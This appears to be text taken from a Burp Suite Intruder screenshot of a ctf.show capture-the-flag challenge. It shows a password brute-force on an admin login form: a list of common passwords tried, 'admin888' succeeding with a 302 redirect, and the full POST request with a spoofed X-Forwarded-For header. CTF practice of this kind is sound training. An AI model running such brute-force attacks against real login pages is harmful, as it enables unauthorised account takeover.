 5. Intruder attack of https://950ee389-fe06-47e0-bee0-30c9a3fc4325.challenge.ctf.show
攻击
保存
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
2185 admin888 302 58 716
0 200 252 638
1 123456 200 142 638
2 111111 200 249 638
3 123456789 200 190 638
4 123123 200 136 638
5 aqwe518951 200 193 638
6 000000 200 252 638
7 5201314 200 190 638
8 123321 200 140 638
请求 响应
美化 Raw Hex U2C \n
2 Host: 950ee389-fe06-47e0-bee0-30c9a3fc4325.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://950ee389-fe06-47e0-bee0-30c9a3fc4325.challenge.ctf.show/
8 Dnt: 1
9 X-Forwarded-For: 8.8.8.8
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 18
13 Connection: keep-alive
14
15 u=admin&p=admin888